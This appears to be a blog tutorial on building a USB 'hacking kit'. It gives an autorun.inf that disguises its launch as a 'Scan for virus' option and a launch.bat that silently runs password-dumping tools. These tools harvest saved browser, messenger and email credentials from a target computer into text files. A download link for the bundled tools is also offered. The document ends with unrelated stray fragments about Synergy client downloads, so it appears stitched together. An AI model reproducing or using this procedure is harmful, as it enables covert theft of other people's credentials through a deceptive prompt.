Ok after completing my 1st internals i would like to wright a article about Hacking USER NAME & PASSWORD through USB drive(pen drive) in easy steps.yes it is possible to hack passwords through USB drive to do this 1st you need to access the target computer then it is possible to hack passwords.
What is concept behind this Hacking..?
As we all know that windows stores the USER NAME & PASSWORDS of many website that are visiting in daily & we don't like to enter the user name & passwords again & again so what we do on this time is we just check on Remember me on that time.so when we check on that box windows stores your user name & password but we can't easily see the stored passwords in your browser.we can restore this saved passwords by using some software.
Which are the passwords that can be able to access by using this hacking tools..?
All saved passwords in your computer can able to hack using this hacking tools.
ex: yahoo messenger password, Outlook Express password, passwords stored in the browsers link IE & Firefox.
Hacking Tools with there functions:
IE PassView: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new version of Internet Explorer 7.0, the Beta version of Internet Explorer 8.0, as well as older versions of Internet Explorer, v4.0 - v6.0
MessenPass: MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:
* MSN Messenger
* Windows Messenger (In Windows XP)
* Windows Live Messenger (In Windows XP And Vista)
* Yahoo Messenger (Versions 5.x and 6.x)
* Google Talk etc
MessenPass can only be used to recover the passwords for the current logged-on user on your local computer, and it only works if you chose the remember your password in one of the above programs.
Mail PassView: Mail PassView is a small password-recovery tool that reveals the passwords and other account details for the following email clients:
* Outlook Express
* Microsoft Outlook 2000 (POP3 and SMTP Accounts only)
* Microsoft Outlook 2002/2003/2007 (POP3, IMAP, HTTP and SMTP Accounts)
* Windows Mail
* Yahoo! Mail - If the password is saved in Yahoo! Messenger application.
* Hotmail/MSN mail - If the password is saved in MSN/Windows/Live Messenger application.
* Gmail - If the password is saved by Gmail Notifier application, Google Desktop, or by Google Talk & etc.
For each email account, the following fields are displayed: Account Name, Application, Email, Server, Server Type (POP3/IMAP/SMTP), User Name, and the Password.
Protected Storage PassView: Protected Storage PassView is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer. The passwords are revealed by reading the information from the Protected Storage.
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.
I have uploaded all this Hacking tools in single package click on download button to download.
SIZE: 192KB
Password: P.K.ARUN [ www.thehackeclub4u.tk ]

Here is the step by step procedure to create the Hacking kit.
1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.
ex: Copy the files named as - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Open a Notepad & copy the following commands
[autorun]open=launch.batACTION= Scan for virus
save it as autorun.inf
3. Open new Notepad & copy the following text commads as it is
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
& save it as launch.bat
now the time to copy the autorun.inf & launch.bat to your pendrive
Now your hacking kit is ready to use & you can use this as hacking kit. To do hacking follow the simple procedure.
1. Insert the pendrive to the PC the autorun window will pop-up. (This is because, we have created an autorun in pendrive).
2. In the pop-up window, select the first option (Scan for virus).
3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
5. This hack works on Windows 2000, XP and Vista
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
( OR )
Those how have downloaded the hacking kit from ziddu.com simple extract the files to pendrive then your kit is ready.
Feel free to post your feelings & comments .. EnJoy the hacking with TrUe HaCkinG










































 If you're Synergy client is going to be a Windows computer, download the same
If you're Synergy client is going to be a Windows computer, download the same  If the second computer is a Mac, download
If the second computer is a Mac, download